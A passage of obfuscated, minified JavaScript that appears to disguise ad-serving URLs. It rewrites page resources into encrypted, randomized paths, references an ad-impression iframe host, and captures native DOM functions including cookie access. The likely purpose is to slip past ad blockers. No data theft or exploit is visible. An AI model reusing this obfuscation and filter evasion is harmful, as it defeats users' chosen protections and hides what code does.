URL(T5,T1)[I8(0xa87)]:T5,'kind':T6,'key':T2,'endpoint':T3}));},x=T5=>B[I7(0x780)]&&!B[I7(0x780)](T5)?T5:I7(0x51a)[I7(0x64c)]((0x0,K['md'])(T5[I7(0x4bf)](0x5))[I7(0x9d1)]()),X=T5=>B[I7(0xaf7)]&&B[I7(0xaf7)](T5)?I7(0x25b)+(0x0,K['md'])(T5[I7(0x9d1)]()):T5;}else I7(0x730)===B[I7(0x70c)]?(V=T5=>(0x0,K['_'])(T5)?(0x0,K['ks'])(T5):T5,L=T5=>(0x0,z['EW'])(T5)?(0x0,z['sH'])(T5)[I7(0x992)]:T5,x=T5=>(0x0,K['_'])(T5[I7(0x4bf)](0x5))?I7(0x51a)+(0x0,K['ks'])(T5[I7(0x4bf)](0x5)[I7(0x9d1)]()):T5,X=T5=>T5[I7(0xd14)](I7(0x25b))&&(0x0,K['_'])(T5[I7(0x4bf)](0x3))?(0x0,K['ks'])(T5[I7(0x4bf)](0x3)):T5):I7(0x1002)===B[I7(0x70c)]&&(V=T5=>T5,L=T5=>{const I9=I7;try{return new URL(T5,B[I9(0xacb)])[I9(0xa87)];}catch(T6){return T5;}},x=T5=>T5,X=T5=>T5);const E=[],N=(0x0,O['qg'])(Z,{'context':A});return(0x0,O['GG'])(N,{'enter'(T5){const IT=I7;var T6,T7,T8,T9,TT,Tk,Tt;E[IT(0x777)](T5);const Tg=E[IT(0xc6c)]>=0x3&&IT(0xadf)===E[E[IT(0xc6c)]-0x3][IT(0xef5)];if(IT(0x3d3)===T5[IT(0x736)])T5[IT(0xef5)]=V(T5[IT(0xef5)]);else{if(IT(0x2c6)===T5[IT(0x736)])T5[IT(0xef5)]=V(T5[IT(0xef5)]);else{if(IT(0xfe8)===T5[IT(0x736)]&&IT(0x993)===T5[IT(0xef5)][IT(0x736)]&&T5[IT(0xef5)][IT(0xef5)][IT(0xd14)](IT(0x51a)))T5[IT(0xef5)][IT(0xef5)]=x(T5[IT(0xef5)][IT(0xef5)]);else{if(IT(0xfe8)!==T5[IT(0x736)]||IT(0x993)!==T5[IT(0xef5)][IT(0x736)]||'id'!==T5[IT(0xef5)][IT(0xef5)]&&IT(0x86b)!==T5[IT(0xef5)][IT(0xef5)]&&IT(0xb00)!==T5[IT(0xef5)][IT(0xef5)]||IT(0x42e)!==(null===(T6=T5[IT(0x494)])||void 0x0===T6?void 0x0:T6[IT(0x736)])){if(IT(0xfe8)!==T5[IT(0x736)]||IT(0x993)!==T5[IT(0xef5)][IT(0x736)]||IT(0xadb)!==T5[IT(0xef5)][IT(0xef5)]&&IT(0x988)!==T5[IT(0xef5)][IT(0xef5)]||IT(0x42e)!==(null===(T7=T5[IT(0x494)])||void 0x0===T7?void 0x0:T7[IT(0x736)])){if(IT(0xfe8)===T5[IT(0x736)]&&IT(0x993)===T5[IT(0xef5)][IT(0x736)]&&IT(0xeaf)===T5[IT(0xef5)][IT(0xef5)]&&IT(0x42e)===(null===(T8=T5[IT(0x494)])||void 0x0===T8?void 0x0:T8[IT(0x736)])&&(T5[IT(0x494)][IT(0x494)][IT(0x9c6)](IT(0xadb))||T5[IT(0x494)][IT(0x494)][IT(0x9c6)](IT(0x988)))){if(IT(0xf08)===B[IT(0x70c)]){const Tr=(0x0,H['e'])(T5[IT(0x494)][IT(0x494)]);Tr!==T5[IT(0x494)][IT(0x494)]&&(T5[IT(0x494)][IT(0x494)]=T5[IT(0x494)][IT(0x494)]+',\x20'+Tr);}else{if(IT(0x730)===B[IT(0x70c)]){const Tw=(0x0,H['H'])(T5[IT(0x494)][IT(0x494)]);Tw!==T5[IT(0x494)][IT(0x494)]&&(T5[IT(0x494)][IT(0x494)]=Tw);}}}else{if(IT(0xfe8)===T5[IT(0x736)]&&IT(0x993)===T5[IT(0xef5)][IT(0x736)]&&IT(0xde7)===T5[IT(0xef5)][IT(0xef5)]&&IT(0x42e)===(null===(T9=T5[IT(0x494)])||void 0x0===T9?void 0x0:T9[IT(0x736)]))IT(0xf08)===B[IT(0x70c)]?T5[IT(0x494)][IT(0x494)]=v(T5[IT(0x3a8)],T5[IT(0x494)][IT(0x494)],V):T5[IT(0x494)][IT(0x494)]=V(T5[IT(0x494)][IT(0x494)]);else{if(IT(0xfe8)===T5[IT(0x736)]&&IT(0x993)===T5[IT(0xef5)][IT(0x736)]&&'id'===T5[IT(0xef5)][IT(0xef5)]&&IT(0x993)===(null===(TT=T5[IT(0x494)])||void 0x0===TT?void 0x0:TT[IT(0x736)]))IT(0xf08)===B[IT(0x70c)]?T5[IT(0x494)][IT(0xef5)]=v(T5[IT(0x3a8)],T5[IT(0x494)][IT(0xef5)],V):T5[IT(0x494)][IT(0xef5)]=V(T5[IT(0x494)][IT(0xef5)]);else{if(IT(0xfe8)===T5[IT(0x736)]&&IT(0x993)===T5[IT(0xef5)][IT(0x736)]&&IT(0x383)===T5[IT(0xef5)][IT(0xef5)]&&IT(0x993)===(null===(Tk=T5[IT(0x494)])||void 0x0===Tk?void 0x0:Tk[IT(0x736)]))B[IT(0x70c)],T5[IT(0xef5)][IT(0xef5)]=V(T5[IT(0xef5)][IT(0xef5)]);else{if(IT(0xfe8)===T5[IT(0x736)]&&IT(0x993)===T5[IT(0xef5)][IT(0x736)]&&IT(0x674)===T5[IT(0xef5)][IT(0xef5)]&&IT(0x42e)===(null===(Tt=T5[IT(0x494)])||void 0x0===Tt?void 0x0:Tt[IT(0x736)]))IT(0xf08)===B[IT(0x70c)]?T5[IT(0x494)][IT(0x494)]=v(T5[IT(0x3a8)],T5[IT(0x494)][IT(0x494)],V):T5[IT(0x494)][IT(0x494)]=V(T5[IT(0x494)][IT(0x494)]);else{if(Tg&&IT(0x42e)===T5[IT(0x736)])T5[IT(0x494)]=L(T5[IT(0x494)],z['MN'][IT(0x818)]);else{if(IT(0x4a9)===T5[IT(0x736)])T5[IT(0x494)]=L(T5[IT(0x494)],Tg?z['MN'][IT(0x818)]:z['MN'][IT(0x4a9)]);else{if(IT(0x231)===T5[IT(0x736)])T5[IT(0xd0c)][IT(0x4de)][IT(0x891)](TR=>{const Ik=IT;Ik(0xe3c)===TR[Ik(0x736)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Ik(0xfa4)](TR[Ik(0x494)])&&(TR[Ik(0x494)]=P({...B,'stylesheet':TR[Ik(0x494)],'context':Ik(0x35b)}));});else{if(IT(0xe3c)===T5[IT(0x736)]&&T5[IT(0x494)][IT(0xa70)]()[IT(0xd14)](IT(0xaee))&&T5[IT(0x494)][IT(0xa70)]()[IT(0x37a)](')')){const TR=T5[IT(0x494)][IT(0xa70)]()[IT(0x4bf)](0x4,-0x1)[IT(0xa70)](),TI=TR[IT(0x86d)](/^'(.*)'$/),TC=TR[IT(0x86d)](/^"(.*)"$/);let Tc='';Tc=TI?'\x27'[IT(0x64c)](L(TI[0x1],z['MN'][IT(0x4a9)]),'\x27'):TC?'\x22'[IT(0x64c)](L(TC[0x1],z['MN'][IT(0x4a9)]),'\x22'):L(TR,z['MN'][IT(0x4a9)]),T5[IT(0x494)]=T5[IT(0x494)][IT(0x1055)](TR,Tc);}else IT(0x7e4)===T5[IT(0x736)]&&(T5[IT(0xef5)]=X(T5[IT(0xef5)]));}}}}}}}}}else IT(0xf08)===B[IT(0x70c)]?T5[IT(0x494)][IT(0x494)]=IT(0x588)+T5[IT(0x494)][IT(0x494)]:T5[IT(0x494)][IT(0x494)]=T5[IT(0x494)][IT(0x494)][IT(0xd14)](IT(0x588))?T5[IT(0x494)][IT(0x494)][IT(0x4bf)](0x3):T5[IT(0x494)][IT(0x494)];}else IT(0xf08)===B[IT(0x70c)]?T5[IT(0x494)][IT(0x494)]=v(T5[IT(0x3a8)],T5[IT(0x494)][IT(0x494)],V):T5[IT(0x494)][IT(0x494)]=V(T5[IT(0x494)][IT(0x494)]);}}}},'leave'(T5){const It=I7;E[It(0x288)]();}}),(0x0,O['cM'])(N);}},0x14a1:(w,R,I)=>{'use strict';const Ig=a2k;I['d'](R,{'_':()=>M,'ks':()=>j,'md':()=>G,'xE':()=>W,'z1':()=>J,'zp':()=>F});var C=I(0x190b),O=I(0xebc),z=I(0x19dd);const K=Ig(0x391)==typeof window,Q=Ig(0xeb2),H=Ig(0x531),J=H,D=new Map(),U=new Map();function F(S,q){const Ir=Ig;let v=arguments[Ir(0xc6c)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return G(S=encodeURIComponent(S),q,v);}function W(S){return decodeURIComponent(j(S));}function G(S,q){const Iw=Ig;var v;let P=arguments[Iw(0xc6c)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!S)return S;if(M(S))return S;if(!K){const Z=D[Iw(0x9e2)](S);if(Z)return Z;}q=null!==(v=q)&&void 0x0!==v?v:(0x0,z['x'])();const B=(0x2===P?H:Q)+C['A'][Iw(0xd32)](S,q);return K||(D[Iw(0x61f)](S,B),U[Iw(0x61f)](B,S)),B;}function j(S){const IR=Ig;if(!S)throw new Error(IR(0x572));const q=Y(S);if(!K){const B=U[IR(0x9e2)](S);if(B)return B;}const v=S[IR(0x4bf)](0x2===q?H[IR(0xc6c)]:Q[IR(0xc6c)]),P=C['A'][IR(0xd15)](v);return K||(U[IR(0x61f)](S,P),D[IR(0x61f)](P,S)),P;}function M(S){if(!S)return!0x1;try{return Y(S),!0x0;}catch(q){return!0x1;}}function Y(S){const II=Ig;if(!S)throw new Error(II(0xb6c));if(S[II(0xd14)](Q))return 0x1;if(S[II(0xd14)](H)){if(S[II(0xc6c)]<H[II(0xc6c)]+0x4)throw new Error(II(0x489)[II(0x64c)](S));const q=S[II(0x4bf)](H[II(0xc6c)],H[II(0xc6c)]+0x4);if((0x0,O['i7'])(q))return 0x2;throw new Error(II(0xe8a)[II(0x64c)](S));}throw new Error(II(0x312)[II(0x64c)](S));}},0x19dd:(w,R,I)=>{'use strict';let C;function c(a){C=a;}function O(){return C;}I['d'](R,{'x':()=>O,'z':()=>c});},0x6f7:(K,Q,H)=>{'use strict';const IC=a2k;H['d'](Q,{'EW':()=>TC,'GX':()=>Ta,'Gy':()=>Tg,'MN':()=>T5,'Ph':()=>T0,'Vp':()=>Tr,'Wq':()=>Tw,'Xz':()=>TO,'ZM':()=>X,'ep':()=>V,'g3':()=>T1,'ht':()=>T3,'lv':()=>Z,'qF':()=>T2,'rI':()=>T9,'sH':()=>TI});var J=H(0x261a),D=H(0x190b),F=H(0xebc),G=H(0x23b5),j=H(0x19dd),Y=H(0x18f7),q=H(0x848),P=H(0x143c),B=H(0xcc4);const Z=IC(0xbea),V=IC(0x719),X=IC(0x80c),T0=IC(0xe28),T1=IC(0x5e4),T2=IC(0x886),T3=[Z,V,X,T0,T1,T2],T4=(0x0,B['t'])(G['A'][IC(0xefd)]);let T5=function(Ti){const Ic=IC;return Ti[Ic(0x4a9)]=Ic(0xb80),Ti[Ic(0x899)]=Ic(0xd50),Ti[Ic(0x818)]=Ic(0xa39),Ti[Ic(0xf9b)]=Ic(0xe96),Ti[Ic(0x567)]='m',Ti[Ic(0x398)]='n',Ti;}({});function T6(Ti){const IO=IC;return Array[IO(0x106a)](Ti[IO(0xc70)][IO(0xd6e)]())[IO(0xde0)](TK=>IO(0x698)!=TK)[IO(0xc6c)]>0x0;}const T7=new Uint32Array(0x100);for(let Ti=0x0;Ti<0x100;Ti++){let TK=Ti;for(let TQ=0x0;TQ<0x8;TQ++)TK=0x1&TK?0xedb88320^TK>>>0x1:TK>>>0x1;T7[Ti]=TK;}function T8(TH){const Ia=IC;let Ty=-0x1;for(let TJ=0x0;TJ<TH[Ia(0xc6c)];TJ++)Ty=Ty>>>0x8^T7[0xff&(Ty^TH[Ia(0xd69)](TJ))];return~Ty>>>0x0;}function T9(TH){const Iz=IC;return TH[Iz(0x764)]('.')[Iz(0xde0)](Ty=>''!==Ty)[Iz(0x56d)]()[Iz(0x22e)](Ty=>T8(Ty)%0x3e8)[Iz(0x22f)]('/');}const TT=IC(0xf9a),Tk=IC(0xd3d),Tt=IC(0x836);function Tg(TH){const Ii=IC;return Ii(0x3c7)===TH[Ii(0xefd)]||Ii(0xa48)===TH[Ii(0xefd)];}function Tr(TH){const IK=IC;return IK(0x710)===TH[IK(0xefd)];}function Tw(TH){const IQ=IC,{url:Ty,kind:TJ=T5[IQ(0x4a9)],baseUrl:TD,key:Tu=null,protectUrlContext:TU}=TH;let {endpoint:To}=TH;if(!Ty)return'';if('#'===Ty)return Ty;if(IQ(0xe91)==typeof Ty&&Ty[IQ(0x9c6)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[IQ(0xfa4)](Ty))return Ty;let TF=TO(Ty,TD);if(IQ(0x9c7)!==TF[IQ(0x1e6)]&&IQ(0x3a1)!==TF[IQ(0x1e6)])return TF[IQ(0xa87)];if(IQ(0xc30)===TF[IQ(0x622)])return TF[IQ(0xa87)];if(IQ(0xd9f)===TF[IQ(0x622)])return TF[IQ(0xa87)];if(/^\/_game-files(?:\/|$)/[IQ(0xfa4)](TF[IQ(0x9cd)])&&(IQ(0xff2)===TF[IQ(0x622)]||TF[IQ(0x622)][IQ(0x37a)](IQ(0xef9))||IQ(0xb86)===TF[IQ(0x622)]||TF[IQ(0x622)][IQ(0x37a)](IQ(0x767))))return TF[IQ(0xa87)];if(TC(TF)){const {originalUrl:Tq,kind:Tv}=TI(TF);return Tv!==TJ||T6(TF)?Tw({...TH,'url':Tq}):TF[IQ(0xa87)];}let TW=(0x0,q['Vq'])(To);var Td,Tp;(-0x1!==TW||(0x0,q['az'])(TH[IQ(0x9ae)],To))&&(TW=null!==(Td=null===(Tp=TH[IQ(0x220)])||void 0x0===Tp?void 0x0:Tp[IQ(0x539)])&&void 0x0!==Td?Td:T8(TH[IQ(0x9ae)][IQ(0x43b)]+TF[IQ(0x3d1)])%q['ch'],To=(0x0,q['XV'])(To,TW));const TG=-0x1===TW?(0x0,q['aV'])(To)+TF[IQ(0x9cd)]:(0x0,q['XV'])(To,0x0)+TF[IQ(0x9cd)];TF[IQ(0x3d1)]===To&&IQ(0xd96)===TF[IQ(0x9cd)]&&(TF=new URL(TG));const Tf=-0x1===TW?(0x0,q['aV'])(To)+TF[IQ(0x9cd)]:(0x0,q['XV'])(To,0x0)+TF[IQ(0x9cd)];TF[IQ(0x3d1)]===To&&IQ(0xb39)===TF[IQ(0x9cd)]&&(TF=new URL(Tf));const Te=-0x1===TW?(0x0,q['aV'])(To)+TF[IQ(0x9cd)]:(0x0,q['XV'])(To,0x0)+TF[IQ(0x9cd)];TF[IQ(0x3d1)]===To&&IQ(0x8ab)===TF[IQ(0x9cd)]&&(TF=new URL(Te)),TJ===T5[IQ(0x899)]&&TF[IQ(0xa87)][IQ(0xd14)](IQ(0x546))&&(TF[IQ(0x1e6)]=IQ(0x3a1));const Tj=TJ[IQ(0x8a7)](0x0);[IQ(0x1006),IQ(0x714),IQ(0x1003),TG,Tf,Te][IQ(0x81d)](TP=>TP===TF[IQ(0xa87)])&&(To=-0x1===TW?(0x0,q['aV'])(To):(0x0,q['XV'])(To,0x0));let TM=TF[IQ(0x356)];TM[IQ(0xd14)]('?')&&(TM=TM[IQ(0xc08)](0x1)),TM&&(TF[IQ(0x356)]=encodeURIComponent(TM)+'='+Tk),Tg(TU)&&(TH[IQ(0x220)]={...TH[IQ(0x220)],'configIndex':TU[IQ(0xc18)]}),TH[IQ(0x220)]&&TF[IQ(0xc70)][IQ(0x61f)](Tt,JSON[IQ(0x8ec)](TH[IQ(0x220)]));const TY=TF[IQ(0x5a4)];let TS;if(TF[IQ(0x5a4)]='','v7'===TU[IQ(0xefd)]||'v8'===TU[IQ(0xefd)]){let TP,Th;void 0x0===TU[IQ(0xa20)]&&TU[IQ(0xa16)]?(TF[IQ(0xc70)][IQ(0x61f)](TT,IQ(0xd8e)),Th=Math[IQ(0x650)](P['xm'][IQ(0xc6c)]*Math[IQ(0x1013)]())[IQ(0xc6a)](),TP=''[IQ(0x64c)](Math[IQ(0x650)](0x3e8*Math[IQ(0x1013)]()),'/')[IQ(0x64c)](Math[IQ(0x650)](0x3e8*Math[IQ(0x1013)]()),'/')[IQ(0x64c)](Math[IQ(0x650)](0x3e8*Math[IQ(0x1013)]()))):(Th=(0x0,P['Y_'])(TU[IQ(0xa20)])[IQ(0xc6a)](),TP=T9(TF[IQ(0x622)]));const Tl=D['A'][IQ(0xd32)](TF[IQ(0xa87)],null!=Tu?Tu:(0x0,j['x'])());if('v7'===TU[IQ(0xefd)])TS=[To,Z,TU[IQ(0x43b)],Th,TP,Tj,Tl];else{if('v8'!==TU[IQ(0xefd)])throw new Error(IQ(0xc25)[IQ(0x64c)](TU));TS=[To,V,TU[IQ(0x43b)],Th,TP,Tj,Tl];}}else{if('v9'===TU[IQ(0xefd)]){const TB=T9(TF[IQ(0x622)]),Ts=D['A'][IQ(0xd32)](TF[IQ(0xa87)],null!=Tu?Tu:(0x0,j['x'])());TS=[To,X,TU[IQ(0x43b)],TB,Tj,Ts];}else{if(IQ(0x3c7)===TU[IQ(0xefd)]){const TZ=T9(TF[IQ(0x622)]),TA=D['A'][IQ(0xd32)](TF[IQ(0xa87)],null!=Tu?Tu:(0x0,j['x'])());TS=[To,T0,TU[IQ(0x43b)],TZ,Tj,TA];}else{if(IQ(0xa48)===TU[IQ(0xefd)]){const TV=T9(TF[IQ(0x622)]),TL=D['A'][IQ(0xd32)](TF[IQ(0xa87)],null!=Tu?Tu:(0x0,j['x'])());TS=[To,T1,TU[IQ(0x43b)],TV,Tj,TL];}else{if(IQ(0x710)!==TU[IQ(0xefd)])throw new Error(IQ(0xc25)[IQ(0x64c)](TU));{const Tx=T9(TF[IQ(0x622)]),Tn=D['A'][IQ(0xd32)](TF[IQ(0xa87)],null!=Tu?Tu:(0x0,j['x'])());TS=[To,T2,TU[IQ(0x43b)],Tx,Tj,Tn];}}}}}return''[IQ(0x64c)](TS[IQ(0x22f)]('/'))[IQ(0x64c)](function(TX,TE){const Iy=IQ;return function(Tm){const IH=a2k;return IH(0x96a)===Tm[IH(0x9cd)]||IH(0x9ff)===Tm[IH(0x9cd)]||IH(0x5bd)===Tm[IH(0x9cd)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[IH(0xfa4)](Tm[IH(0xa87)])||!(IH(0xa81)!==Tm[IH(0x622)]&&IH(0xd60)!==Tm[IH(0x622)]&&IH(0x39b)!==Tm[IH(0x622)]&&IH(0xd71)!==Tm[IH(0x622)]&&IH(0x2a3)!==Tm[IH(0x622)]||!Tm[IH(0x9cd)][IH(0xd14)](IH(0xee5))&&!Tm[IH(0x9cd)][IH(0xd14)](IH(0x517)))||IH(0xaa1)===TE&&IH(0xa7e)===Tm[IH(0x622)]&&IH(0xc68)===Tm[IH(0x9cd)]||IH(0xde9)===Tm[IH(0x622)]&&IH(0xc49)===Tm[IH(0x9cd)]||IH(0xd8b)===Tm[IH(0x622)]&&IH(0xe1a)===Tm[IH(0x9cd)]||IH(0x27b)===Tm[IH(0x622)]&&IH(0xb0d)===Tm[IH(0x9cd)];}(TX)?Iy(0xff3)[Iy(0x64c)](Y['A'][Iy(0xf40)]()):function(Tm){const IJ=Iy;return IJ(0xb39)===Tm[IJ(0x9cd)]||Tm[IJ(0x9cd)][IJ(0xd14)](IJ(0x7a6));}(TX)?Iy(0xa63)[Iy(0x64c)](Math[Iy(0xb8e)](T4)):'';}(TF,IQ(0xa20)in TU?TU[IQ(0xa20)]:void 0x0))+TY;}function TR(TH){const ID=IC;return T5[ID(0x4a9)][ID(0x9c6)](TH)?T5[ID(0x4a9)]:T5[ID(0x899)][ID(0x9c6)](TH)?T5[ID(0x899)]:T5[ID(0x818)][ID(0x9c6)](TH)?T5[ID(0x818)]:T5[ID(0xf9b)][ID(0x9c6)](TH)?T5[ID(0xf9b)]:T5[ID(0x567)][ID(0x9c6)](TH)?T5[ID(0x567)]:T5[ID(0x398)][ID(0x9c6)](TH)?T5[ID(0x398)]:null;}function TI(TH){const Iu=IC;if(!TH)throw new Error(Iu(0x250));const Ty=(TH=TO(TH))[Iu(0x9cd)][Iu(0x764)]('/');let TJ;const TD=Ty[0x1];let Tu,TU,To;if(TD===Z){if(Ty[Iu(0xc6c)]<0x7)throw new Error(Iu(0x60c)[Iu(0x64c)](TH));const Tp=Tz(Ty[Ty[Iu(0xc6c)]-0x1]);TU=Tp[Iu(0x992)],To=Tp[Iu(0x220)],Tu={'version':'v7','originalHostname':Ty[0x2],...Tp[Iu(0xa16)]?{'randomize':Tp[Iu(0xa16)],'bidder':void 0x0}:{'bidder':P['xm'][parseInt(Ty[0x3])]}},TJ=TR(Ty[Ty[Iu(0xc6c)]-0x2]);}else{if(TD===V){if(Ty[Iu(0xc6c)]<0x7)throw new Error(Iu(0x60c)[Iu(0x64c)](TH));const TG=Tz(Ty[Ty[Iu(0xc6c)]-0x1]);TU=TG[Iu(0x992)],To=TG[Iu(0x220)],Tu={'version':'v8','originalHostname':Ty[0x2],...TG[Iu(0xa16)]?{'randomize':TG[Iu(0xa16)],'bidder':void 0x0}:{'bidder':P['xm'][parseInt(Ty[0x3])]}},TJ=TR(Ty[Ty[Iu(0xc6c)]-0x2]);}else{if(TD===X){if(Ty[Iu(0xc6c)]<0x6)throw new Error(Iu(0x60c)[Iu(0x64c)](TH));const Tf=Tz(Ty[Ty[Iu(0xc6c)]-0x1]);TU=Tf[Iu(0x992)],To=Tf[Iu(0x220)],Tu={'version':'v9','originalHostname':Ty[0x2]},TJ=TR(Ty[Ty[Iu(0xc6c)]-0x2]);}else{if(TD===T0){var TF;if(Ty[Iu(0xc6c)]<0x6)throw new Error(Iu(0x60c)[Iu(0x64c)](TH));const Te=Tz(Ty[Ty[Iu(0xc6c)]-0x1]);TU=Te[Iu(0x992)],Tu={'version':Iu(0x3c7),'originalHostname':Ty[0x2],'configIndex':0x0},null!==(TF=Te[Iu(0x220)])&&void 0x0!==TF&&TF[Iu(0xc18)]&&(Tu[Iu(0xc18)]=Te[Iu(0x220)][Iu(0xc18)],delete Te[Iu(0x220)][Iu(0xc18)]),To=Te[Iu(0x220)],TJ=TR(Ty[Ty[Iu(0xc6c)]-0x2]);}else{if(TD===T1){var TW;if(Ty[Iu(0xc6c)]<0x6)throw new Error(Iu(0x60c)[Iu(0x64c)](TH));const Tj=Tz(Ty[Ty[Iu(0xc6c)]-0x1]);TU=Tj[Iu(0x992)],To=Tj[Iu(0x220)],Tu={'version':Iu(0xa48),'originalHostname':Ty[0x2],'configIndex':0x0},null!==(TW=Tj[Iu(0x220)])&&void 0x0!==TW&&TW[Iu(0xc18)]&&(Tu[Iu(0xc18)]=Tj[Iu(0x220)][Iu(0xc18)],delete Tj[Iu(0x220)][Iu(0xc18)]),To=Tj[Iu(0x220)],TJ=TR(Ty[Ty[Iu(0xc6c)]-0x2]);}else{if(TD!==T2)throw new Error(Iu(0x1d7)[Iu(0x64c)](TH));{const TM=function(TS){const IU=Iu;try{const [,,Tq,,Tv]=TS[IU(0x9cd)][IU(0x764)]('/',0x5),TP=new URL(atob(Tv));if(IU(0x3a1)!==TP[IU(0x1e6)])return;return TP[IU(0x5a4)]=TS[IU(0x5a4)],{'hostname':Tq,'originalUrl':TP};}catch(Th){return;}}(TH);if(TM)return{'protectUrlContext':{'version':Iu(0x710),'originalHostname':TM[Iu(0x622)],'isMainFrame':!0x0},'originalUrl':TM[Iu(0x992)][Iu(0xa87)],'kind':T5[Iu(0x899)]};if(Ty[Iu(0xc6c)]<0x6)throw new Error(Iu(0x60c)[Iu(0x64c)](TH));const TY=Tz(Ty[Ty[Iu(0xc6c)]-0x1]);TU=TY[Iu(0x992)],To=TY[Iu(0x220)],Tu={'version':Iu(0x710),'originalHostname':Ty[0x2],'isMainFrame':!0x1},TJ=TR(Ty[Ty[Iu(0xc6c)]-0x2]);}}}}}}if(!TJ)throw new Error(Iu(0x2c1)[Iu(0x64c)](TH));if(T6(TH)){TH[Iu(0xc70)][Iu(0x80f)](Iu(0x698));for(const [TS,Tq]of Array[Iu(0x106a)](TH[Iu(0xc70)][Iu(0x82a)]()))TU[Iu(0xc70)][Iu(0x61f)](TS,Tq);}const Td=[];for(const [Tv,TP]of TU[Iu(0xc70)][Iu(0x82a)]())TP===Tk?Td[Iu(0x777)](Tv):Td[Iu(0x777)](Tv+'='+TP);return TU[Iu(0x356)]=Td[Iu(0x22f)]('&'),{'protectUrlContext':Tu,'kind':TJ,'originalUrl':TU[Iu(0xa87)]+TH[Iu(0x5a4)],'extra':To};}function TC(TH){const Io=IC;var Ty;if(!TH)return!0x1;const TJ=TO(TH);if(!T3[Io(0x3c0)](To=>TJ[Io(0x9cd)][Io(0xd14)]('/'[Io(0x64c)](To,'/'))))return!0x1;const TD=TJ[Io(0x9cd)][Io(0x764)]('/'),Tu=TD[0x1];if([Z,V][Io(0x9c6)](Tu)){if(TD[Io(0xc6c)]<0x7)return!0x1;}else{if(Tu===X){if(TD[Io(0xc6c)]<0x6)return!0x1;}else{if(Tu===T0){if(TD[Io(0xc6c)]<0x6)return!0x1;}else{if(Tu===T2){if('_m'===TD[0x3])return!0x0;if(TD[Io(0xc6c)]<0x6)return!0x1;}}}}const TU=null===(Ty=TD[TD[Io(0xc6c)]-0x1])||void 0x0===Ty?void 0x0:Ty[Io(0x4bf)](0x0,0x4);return!!TU&&void 0x0!==(0x0,F['i7'])(TU);}const Tc=IC(0x391)==typeof window;function TO(TH,Ty){const IF=IC;return TH instanceof URL?TH:IF(0xe91)==typeof TH&&[IF(0x421),IF(0xd8c),IF(0x105c),IF(0xd73),IF(0xf56),IF(0xe45),IF(0xb7d)][IF(0x3c0)](TJ=>TH[IF(0xd14)](TJ))?new URL(TH):IF(0xe91)==typeof TH&&Tc?new URL(TH,Ty):IF(0xe91)!=typeof TH||Tc?TO(TH[IF(0xc6a)]()):TH[IF(0xd14)](IF(0xa0e))||TH[IF(0xd14)](IF(0x4e0))?new URL(TH):(TC(Ty=Ty||J['A'][IF(0x9e2)](window)[IF(0x99a)][IF(0x9e2)][IF(0xc15)](window[IF(0x95c)]))&&(Ty=TI(Ty)[IF(0x992)]),new URL(TH,Ty));}function Ta(TH,Ty){const IW=IC;try{return TO(TH,Ty);}catch(TJ){return void console[IW(0x6df)](IW(0x4ee),TH);}}function Tz(TH){const Id=IC,Ty=new URL(D['A'][Id(0xd15)](TH)),TJ=Id(0xd8e)===Ty[Id(0xc70)][Id(0x9e2)](TT);Ty[Id(0xc70)][Id(0x80f)](TT);const TD=Ty[Id(0xc70)][Id(0x9e2)](Tt);let Tu;if(TD){try{Tu=JSON[Id(0x4aa)](TD);}catch(TU){}Ty[Id(0xc70)][Id(0x80f)](Tt);}return{'randomize':TJ,'originalUrl':Ty,'extra':Tu};}},0xcc4:(w,R,I)=>{'use strict';I['d'](R,{'t':()=>C});const C=c=>{const Ip=a2k;let O=0x0;for(let a=0x0,z=c[Ip(0xc6c)];a<z;a++)O=(O<<0x5)-O+c[Ip(0xd69)](a),O|=0x0;return O;};},0x261a:(w,R,I)=>{'use strict';const IG=a2k;I['d'](R,{'A':()=>K});var C=I(0x1ce9);const O=IG(0x391)==typeof window,z={},K={'get'(){const If=IG;let D=arguments[If(0xc6c)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(O)return z[If(0xb3a)]||(z[If(0xb3a)]=Q(null)),z[If(0xb3a)];{D||(D=window);const U=C['A'][If(0x76b)](D);return z[U]||(z[U]=Q(D)),z[U];}},'collect'(){const Ie=IG;let D=arguments[Ie(0xc6c)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const U=C['A'][Ie(0x76b)](D);z[U]||(z[U]=Q(D));}},Q=D=>({'CSSStyleDeclaration_cssText':y(D,IG(0x869),IG(0x44d)),'CSSStyleDeclaration_getPropertyValue':J(D,IG(0x869),IG(0xc1a)),'CSSStyleDeclaration_setProperty':J(D,IG(0x869),IG(0x2c9)),'CSSStyleSheet_insertRule':J(D,IG(0x5e6),IG(0x794)),'CSSStyleSheet_replaceSync':J(D,IG(0x5e6),IG(0xb1a)),'DocumentFragment_getElementById':J(D,IG(0xbd1),IG(0x402)),'DocumentFragment_querySelector':J(D,IG(0xbd1),IG(0x3d4)),'DocumentFragment_querySelectorAll':J(D,IG(0xbd1),IG(0xe50)),'Document_cookie':y(D,IG(0x5ea),IG(0x346)),'Document_createElement':J(D,IG(0x5ea),IG(0x35f)),'Document_getElementById':J(D,IG(0x5ea),IG(0x402)),'document_getElementById':J(D,IG(0x95c),IG(0x402)),'Document_getElementsByTagName':J(D,IG(0x5ea),IG(0x37e)),'Document_querySelector':J(D,IG(0x5ea),IG(0x3d4)),'Document_querySelectorAll':J(D,IG(0x5ea),IG(0xe50)),'Document_getElementsByClassName':J(D,IG(0x5ea),IG(0x75b)),'Document_write':J(D,IG(0x5ea),IG(0x252)),'Document_writeln':J(D,IG(0x5ea),IG(0xd49)),'Document_referrer':y(D,IG(0x5ea),IG(0x49c)),'Document_URL':y(D,IG(0x5ea),IG(0xd6f)),'DOMParser_parseFromString':J(D,IG(0x599),IG(0xc11)),'Element_ariaLabel':y(D,IG(0x102e),IG(0xa28)),'Element_attributes':y(D,IG(0x102e),IG(0x7f7)),'Element_classList':y(D,IG(0x102e),IG(0xdc1)),'Element_className':y(D,IG(0x102e),IG(0xf40)),'Element_closest':J(D,IG(0x102e),IG(0x8f8)),'Element_getAttribute':J(D,IG(0x102e),IG(0xb64)),'Element_getBoundingClientRect':J(D,IG(0x102e),IG(0x1f0)),'Element_getElementsByClassName':J(D,IG(0x102e),IG(0x75b)),'Element_hasAttribute':J(D,IG(0x102e),IG(0xcfc)),'Element_id':y(D,IG(0x102e),'id'),'El